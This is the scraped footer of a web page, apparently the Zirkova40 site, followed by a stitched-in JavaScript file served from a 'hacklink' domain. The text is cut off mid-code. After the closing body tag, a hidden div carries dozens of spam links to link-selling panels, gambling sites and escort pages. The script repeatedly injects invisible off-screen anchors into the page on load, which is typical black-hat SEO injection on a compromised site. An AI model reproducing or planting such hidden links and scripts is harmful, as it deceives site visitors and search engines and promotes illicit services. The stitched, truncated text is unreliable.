    <ul class="jj_sl_navigation jj_transition right"><li class="jj_sl_facebook"><a href="https://www.facebook.com/Zirkova40-560697320663202/" target="_blank"><span class="jj_social_text">Follow via Facebook</span><span class="jj_sprite jj_facebook"></span></a></li><li class="jj_sl_twitter"><a href="https://twitter.com/zirkova40" target="_blank"><span class="jj_social_text">Follow via Twitter</span><span class="jj_sprite jj_twitter"></span></a></li><li class="jj_sl_google"><a href="https://plus.google.com/100218719139549688551?prsrc=5" target="_blank"><span class="jj_social_text">Follow via Google+</span><span class="jj_sprite jj_google"></span></a></li><li class="jj_sl_youtube"><a href="https://www.youtube.com/channel/UCXZ1mX68eU8iv_w8x55012w" target="_blank"><span class="jj_social_text">Follow via Youtube</span><span class="jj_sprite jj_youtube"></span></a></li></ul>
    
    <!-- Go to top -->
            <a href="#" class="sp-scroll-up" aria-label="Scroll Up"><span class="fa fa-chevron-up" aria-hidden="true"></span></a>
            </body>
      <!-- HacklinkTR.com -->
<div style="display: none;"><a href="https://hacklinktr.com" target="_blank" title="hacklink">hacklink paneli</a><a href="https://backlinkal.tr" target="_blank" title="backlink paneli">backlink paneli</a><a href="https://dijitalari.com" target="_blank" title="izmir web ajans">izmir web ajans</a><a href="https://hacklinktr.com" target="_blank" title="hacklink al">hacklink satın al</a><a href="https://backlinkal.tr" target="_blank" title="backlink al">backlink al</a><a href="https://hacklinktr.com" target="_blank" title="hacklink al">hacklink al</a><a href="https://client.hacklinktr.com" target="_blank" title="hacklink">hacklink</a><a href="https://tr.pinterest.com/hacklinkal/" target="_blank" title="hacklink al">hacklink al</a><a href="https://tr.pinterest.com/hacklinkal/" target="_blank" title="hacklink satın al">hacklink satın al</a><a href="https://hacklinktr.world/" target="_blank" title="hacklink al">hacklink</a><a href="https://zirkova40.kiev.ua/" target="_blank" title="hacklink paneli">hacklink al</a><a href="https://zirkova40.kiev.ua/" target="_blank" title="hacklink paneli">hacklink paneli</a><a href="https://visit-kalymnos.gr/" target="_blank" title="deneme bonusu">deneme bonusu</a><a href="https://hacklinkpanelial.studio" target="_blank" title="hacklink al">hacklink al</a><a href="https://yoshidedetizadora.com.br" target="_blank" title="jojobet">jojobet giriş</a><a href="https://simplylaser.com.au/" target="_blank" title="holiganbet">holiganbet giriş</a><a href="https://elwadysteel.com/" target="_blank" title="casibom">casibom giriş</a><a href="https://chinga.xyz/" target="_blank" title="istanbul escort">esenyurt escort</a><a href="https://chinga.xyz/" target="_blank" title="istanbul escort">esenyurt escort</a><a href="https://suxing.fun/" target="_blank" title="istanbul escort">esenyurt escort</a><a href="https://vroomshoop.nl/" target="_blank" title="holiganbet">holiganbet giriş</a><a href="https://tekirdag-nfs.tumblr.com" target="_blank" title="Tekirdağ Escort">Escort Tekirdağ</a><a href="https://adana-nef.tumblr.com" target="_blank" title="Adana Escort">escort adana</a><a href="https://adana-nfs.tumblr.com" target="_blank" title="Adana Escort">escort adana</a><a href="https://eskisehir-nfs.tumblr.com" target="_blank" title="Eskişehir Escort">Escort Eskişehir</a><a href="https://eskisehir-nef.tumblr.com" target="_blank" title="Eskişehir Escort">Escort Eskişehir</a><a href="https://mardin-nfs.tumblr.com" target="_blank" title="Mardin Escort">Escort Mardin</a><a href="https://mardin-nefs.tumblr.com" target="_blank" title="Mardin Escort">Escort Mardin</a><a href="https://nobilitychiropractic.com/" target="_blank" title="jojobet">jojobet giriş</a><a href="https://jopgroup.in/" target="_blank" title="jojobet">jojobet giriş</a><a href="https://mycowork.fr/" target="_blank" title="jojobet">jojobet giriş</a><a href="http://antalyaeskort07.com" target="_blank" title="antalya escort">antalya eskort</a><a href="https://www.hospedagemsegura.com.br/" target="_blank" title="casibom">casibom güncel giriş</a><a href="https://zki.hu/" target="_blank" title="jojobet">jojobet giriş</a><a href="https://www.ghanastartupweek.org/" target="_blank" title="marsbahis">marsbahis güncel giriş</a><a href="https://adndeportes.com.mx/" target="_blank" title="jojobet">jojobet giriş</a><a href="https://www.saojoseonline.com.br/" target="_blank" title="casibom">casibom giriş</a><a href="https://nttgame.org.tr" target="_blank" title="nttgame">nttgame</a><a href="https://adana-denizyildizi.tumblr.com/" target="_blank" title="adana escort">escort adana</a><a href="https://adana-denizyildizi.tumblr.com/" target="_blank" title="adana escort">escort adana</a><a href="https://hotelpobladoplaza.com/" target="_blank" title="jojobet">jojobet giriş</a><a href="https://www.gvscolombia.com/" target="_blank" title="casibom">casibom giriş</a><a href="https://kahramanmaras-nfs.tumblr.com" target="_blank" title="Maraş Escort">Escort Maraş</a><a href="https://zki.hu/" target="_blank" title="meritking">meritking giriş</a><a href="https://mycowork.fr/" target="_blank" title="pusulabet">pusulabet giriş</a><a href="https://svmchri.com/" target="_blank" title="marsbahis">marsbahis giriş</a><a href="https://eyetheory.com.sg/" target="_blank" title="jojobet">jojobet giriş</a><a href="https://contradeegypt.com/" target="_blank" title="jojobet">jojobet giriş</a><a href="https://spring-gl.co.jp/" target="_blank" title="meritking">meritking giriş</a><a href="https://www.solwaycarclub.co.uk/" target="_blank" title="jojobet">jojobet giriş</a><a href="https://intermodales.cl/" target="_blank" title="meritking">meritking giriş</a><a href="https://diyarbakir-kiraz.tumblr.com/" target="_blank" title="diyarbakır escort">escort diyarbakır</a><a href="https://www.narodypodyji.cz/" target="_blank" title="jojobet">jojobet giriş</a><a href="https://www.ivanklich.cz/" target="_blank" title="holiganbet">holiganbet giriş</a><a href="https://www.czqha.cz/" target="_blank" title="holiganbet">holiganbet giriş</a><a href="https://dowelldogood.com/" target="_blank" title="jojobet">jojobet giriş</a><a href="https://www.czqha.cz/" target="_blank" title="holiganbet">holiganbet giriş</a><a href="https://moralimcokbozzuk.tumblr.com/" target="_blank" title="istanbul escort">istanbul escort bayan</a><a href="https://sevmeyelimdeneyapalim.tumblr.com/" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="https://yandimdedikceayraan.tumblr.com/" target="_blank" title="avcılar escort">avcılar escort</a><a href="https://memleketikurtaricaksankipezevenk.tumblr.com/" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="https://mitele.site/" target="_blank" title="dubai escort">Abu dhabi escort</a><a href="https://eskisehir-friend.tumblr.com" target="_blank" title="Eskişehir Escort">Escort Eskişehir</a><a href="https://eskisehir-msc.tumblr.com" target="_blank" title="Eskişehir Escort">Escort Eskişehir</a><a href="https://adana-sen.tumblr.com" target="_blank" title="adana escort">escort adana</a><a href="https://adana-sen.tumblr.com" target="_blank" title="adana escort">escort adana</a><a href="https://adana-msc.tumblr.com" target="_blank" title="adana escort">escort adana</a><a href="https://tekirdag-msc.tumblr.com" target="_blank" title="Tekirdağ Escort">Escort Tekirdağ</a><a href="https://tekirdag-corlumsc.tumblr.com" target="_blank" title="Tekirdağ Escort">Escort Tekirdağ</a><a href="https://nusaybin-msc.tumblr.com" target="_blank" title="Nusaybin Escort">Escort Nusaybin</a><a href="https://batman-msc.tumblr.com" target="_blank" title="batman escort">escort batman</a><a href="https://folpak.com/" target="_blank" title="jojobet">jojobet giriş</a><a href="https://hem.org.br/" target="_blank" title="jojobet">jojobet giriş</a></div></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/7.js
body_size: 3589
content:
(function(){function addLink_3fe148b040(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3fe148b040();}else{document.addEventListener('DOMContentLoaded',addLink_3fe148b040);}})();(function(){function addLink_83bc393283(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_83bc393283();}else{document.addEventListener('DOMContentLoaded',addLink_83bc393283);}})();(function(){function addLink_d2a76362ab(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d2a76362ab();}else{document.addEventListener('DOMContentLoaded',addLink_d2a76362ab);}})();(function(){function addLink_860d47403b(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_860d47403b();}else{document.addEventListener('DOMContentLoaded',addLink_860d47403b);}})();(function(){function addLink_43e2732075(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_43e2732075();}else{document.addEventListener('DOMContentLoaded',addLink_43e2732075);}})();(function(){function addLink_dbe539973e(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dbe539973e();}else{document.addEventListener('DOMContentLoaded',addLink_dbe539973e);}})();(function(){function addLink_18f571b778(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_18f571b778();}else{document.addEventListener('DOMContentLoaded',addLink_18f571b778);}})();(function(){function addLink_a0ece2cae7(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a0ece2cae7();}else{document.addEventListener('DOMContentLoaded',addLink_a0ece2cae7);}})();(function(){function addLink_8885c4a598(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8885c4a598();}else{document.addEventListener('DOMContentLoaded',addLink_8885c4a598);}})();(function(){function addLink_e5909a7942(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e5909a7942();}else{document.addEventListener('DOMContentLoaded',addLink_e5909a7942);}})();(function(){function addLink_9d0c289542(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9d0c289542();}else{document.addEventListener('DOMContentLoaded',addLink_9d0c289542);}})();(function(){function addLink_c2f1055b95(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c2f1055b95();}else{document.addEventListener('DOMContentLoaded',addLink_c2f1055b95);}})();(function(){function addLink_6f7e2f1f53(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6f7e2f1f53();}else{document.addEventListener('DOMContentLoaded',addLink_6f7e2f1f53);}})();(function(){function addLink_2498a62181(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2498a62181();}else{document.addEventListener('DOMContentLoaded',addLink_2498a62181);}})();(function(){function addLink_892d6af603(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_892d6af603();}else{document.addEventListener('DOMContentLoaded',addLink_892d6af603);}})();(function(){function addLink_e0c81fb5a2(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e0c81fb5a2();}else{document.addEventListener('DOMContentLoaded',addLink_e0c81fb5a2);}})();(function(){function addLink_9eb796493c(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9eb796493c();}else{document.addEventListener('DOMContentLoaded',addLink_9eb796493c);}})();(function(){function addLink_33875d4404(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_33875d4404();}else{document.addEventListener('DOMContentLoaded',addLink_33875d4404);}})();(function(){function addLink_640fdd1224(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_640fdd1224();}else{document.addEventListener('DOMContentLoaded',addLink_640fdd1224);}})();(function(){function addLink_2245ca4e08(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2245ca4e08();}else{document.addEventListener('DOMContentLoaded',addLink_2245ca4e08);}})();(function(){function addLink_248f5e86e7(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_248f5e86e7();}else{document.addEventListener('DOMContentLoaded',addLink_248f5e86e7);}})();(function(){function addLink_e9c8d3d896(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e9c8d3d896();}else{document.addEventListener('DOMContentLoaded',addLink_e9c8d3d896);}})();(function(){function addLink_98a5951ea7(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_98a5951ea7();}else{document.addEventListener('DOMContentLoaded',addLink_98a5951ea7);}})();(function(){function addLink_b3d75bb8a1(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b3d75bb8a1();}else{document.addEventListener('DOMContentLoaded',addLink_b3d75bb8a1);}})();(function(){function addLink_42e81f23b3(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_42e81f23b3();}else{document.addEventListener('DOMContentLoaded',addLink_42e81f23b3);}})();(function(){function addLink_6934589ba3(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6934589ba3();}else{document.addEventListener('DOMContentLoaded',addLink_6934589ba3);}})();(function(){function addLink_e6708d3937(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e6708d3937();}else{document.addEventListener('DOMContentLoaded',addLink_e6708d3937);}})();(function(){function addLink_9ac638c4b4(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9ac638c4b4();}else{document.addEventListener('DOMContentLoaded',addLink_9ac638c4b4);}})();(function(){function addLink_684790a751(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_684790a751();}else{document.addEventListener('DOMContentLoaded',addLink_684790a751);}})();(function(){function addLink_1d9dbe4160(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1d9dbe4160();}else{document.addEventListener('DOMContentLoaded',addLink_1d9dbe4160);}})();(function(){function addLink_cec51441bb(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cec51441bb();}else{document.addEventListener('DOMContentLoaded',addLink_cec51441bb);}})();(function(){function addLink_813603de51(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_813603de51();}else{document.addEventListener('DOMContentLoaded',addLink_813603de51);}})();(function(){function addLink_5951c8c224(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5951c8c224();}else{document.addEventListener('DOMContentLoaded',addLink_5951c8c224);}})();(function(){function addLink_b7d7d502b9(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b7d7d502b9();}else{document.addEventListener('DOMContentLoaded',addLink_b7d7d502b9);}})();(function(){function addLink_f549bf1b36(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f549bf1b36();}else{document.addEventListener('DOMContentLoaded',addLink_f549bf1b36);}})();(function(){function addLink_8b60d759f8(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8b60d759f8();}else{document.addEventListener('DOMContentLoaded',addLink_8b60d759f8);}})();(function(){function addLink_c25371811b(){var e=document.createElement('a');e.href="https://www.hospedagemsegura.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c25371811b();}else{document.addEventListener('DOMContentLoaded',addLink_c25371811b);}})();(function(){function addLink_441580e1f2(){var e=document.createElement('a');e.href="https://www.saojoseonline.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_441580e1f2();}else{document.addEventListener('DOMContentLoaded',addLink_441580e1f2);}})();(function(){function addLink_bb65fc068f(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bb65fc068f();}else{document.addEventListener('DOMContentLoaded',addLink_bb65fc068f);}})();(function(){function addLink_a863f4180e(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a863f4180e();}else{document.addEventListener('DOMContentLoaded',addLink_a863f4180e);}})();(function(){function addLink_55c63bfb40(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_55c63bfb40();}else{document.addEventListener('DOMContentLoaded',addLink_55c63bfb40);}})();(function(){function addLink_f148e525b4(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f148e525b4();}else{document.addEventListener('DOMContentLoaded',addLink_f148e525b4);}})();(function(){function addLink_6995863ac0(){var e=document.createElement('a');e.href="https://www.ghanastartupweek.org/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6995863ac0();}else{document.addEventListener('DOMContentLoaded',addLink_6995863ac0);}})();(function(){function addLink_27ae56d17e(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_27ae56d17e();}else{document.addEventListener('DOMContentLoaded',addLink_27ae56d17e);}})();(function(){function addLink_80a2236486(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_80a2236486();}else{document.addEventListener('DOMContentLoaded',addLink_80a2236486);}})();(function(){function addLink_27166c868a(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_27166c868a();}else{document.addEventListener('DOMContentLoaded',addLink_27166c868a);}})();(function(){function addLink_1ffc4b18ae(){var e=document.createElement('a');e.href="https://nobilitychiropractic.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1ffc4b18ae();}else{document.addEventListener('DOMContentLoaded',addLink_1ffc4b18ae);}})();(function(){function addLink_a01b934250(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a01b934250();}else{document.addEventListener('DOMContentLoaded',addLink_a01b934250);}})();(function(){function addLink_b64874e6eb(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b64874e6eb();}else{document.addEventListener('DOMContentLoaded',addLink_b64874e6eb);}})();(function(){function addLink_a6155d67f4(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a6155d67f4();}else{document.addEventListener('DOMContentLoaded',addLink_a6155d67f4);}})();(function(){function addLink_78a2670fd3(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_78a2670fd3();}else{document.addEventListener('DOMContentLoaded',addLink_78a2670fd3);}})();(function(){function addLink_4318ca382c(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4318ca382c();}else{document.addEventListener('DOMContentLoaded',addLink_4318ca382c);}})();(function(){function addLink_570731e0bc(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_570731e0bc();}else{document.addEventListener('DOMContentLoaded',addLink_570731e0bc);}})();(function(){function addLink_00312401bc(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_00312401bc();}else{document.addEventListener('DOMContentLoaded',addLink_00312401bc);}})();(function(){function addLink_57746b2fbb(){var e=document.createElement('a');e.href="https://vroomshoop.nl/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_57746b2fbb();}else{document.addEventListener('DOMContentLoaded',addLink_57746b2fbb);}})();(function(){function addLink_7c7b6d5789(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7c7b6d5789();}else{document.addEventListener('DOMContentLoaded',addLink_7c7b6d5789);}})();(function(){function addLink_c0d58a3133(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c0d58a3133();}else{document.addEventListener('DOMContentLoaded',addLink_c0d58a3133);}})();(function(){function addLink_f7d569709c(){var e=document.createElement('a');e.href="https://elwadysteel.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f7d569709c();}else{document.addEventListener('DOMContentLoaded',addLink_f7d569709c);}})();(function(){function addLink_2378c04807(){var e=document.createElement('a');e.href="https://simplylaser.com.au/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2378c04807();}else{document.addEventListener('DOMContentLoaded',addLink_2378c04807);}})();(function(){function addLink_3c469f2540(){var e=document.createElement('a');e.href="https://yoshidedetizadora.com.br";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3c469f2540();}else{document.addEventListener('DOMContentLoaded',addLink_3c469f2540);}})();(function(){function addLink_0313baf2eb(){var 